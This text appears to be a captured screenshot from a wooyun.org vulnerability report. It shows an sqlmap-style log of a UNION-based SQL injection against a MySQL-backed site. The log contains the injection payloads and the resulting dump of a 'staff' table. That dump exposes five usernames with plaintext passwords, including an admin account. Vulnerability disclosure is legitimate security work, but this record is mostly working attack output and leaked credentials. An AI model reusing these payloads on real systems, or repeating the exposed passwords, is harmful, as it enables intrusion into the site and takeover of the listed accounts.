 [12:31:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[12:31:17] [INFO] fetching columns for table 'staff' in database 'hchst'
[12:31:17] [DEBUG] resuming configuration option 'string'
[12:31:17] [PAYLOAD] 501 UNION ALL SELECT 23,CONCAT(0x7178786b71,IFNULL(CAST(col
umn_name AS CHAR),0x20),0x62756a6f7a6e,IFNULL(CAST(column_type AS CHAR),0x20),0x
71627a6b71),23,23 FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x7374616666
AND table_schema=0x6863687374#
[12:31:17] [DEBUG] performed 1 queries in 0.22 seconds
[12:31:17] [INFO] fetching entries for table 'staff' in database 'hchst'
[12:31:17] [DEBUG] stripping ORDER BY clause from statement because it does not
play well with UNION query SQL injection
[12:31:17] [PAYLOAD] 501 UNION ALL SELECT 23,CONCAT(0x7178786b71,IFNULL(CAST(id
AS CHAR),0x20),0x62756a6f7a6e,IFNULL(CAST(lastupdate AS CHAR),0x20),0x62756a6f7a
6e,IFNULL(CAST(name AS CHAR),0x20),0x62756a6f7a6e,IFNULL(CAST(power AS CHAR),0x2
0),0x62756a6f7a6e,IFNULL(CAST(pwd AS CHAR),0x20),0x62756a6f7a6e,IFNULL(CAST(uid
AS CHAR),0x20),0x71627a6b71),23,23 FROM hchst.staff#
[12:31:17] [DEBUG] performed 1 queries in 0.24 seconds
[12:31:17] [INFO] analyzing table dump for possible password hashes
Database: hchst
Table: staff
[5 entries]
| id | uid | pwd | name | power | lastupdate |
| 1 | admin | hchst011 | admin | 1 | 2015-11-24 12:16:37 |
| 2 | seki | seki | seki | 1 | 2012-05-31 15:46:26 |
| 3 | matt | zaq12wsx | matt | 1 | 2013-01-28 11:35:26 |
| 4 | acc | 8731 | 主計室 | 1 | 2013-11-19 09:08:55 |
| 5 | hck5931441 | 5931441 | 防災 | 1 | 2015-09-07 12:44:39 |
www.wooyun.org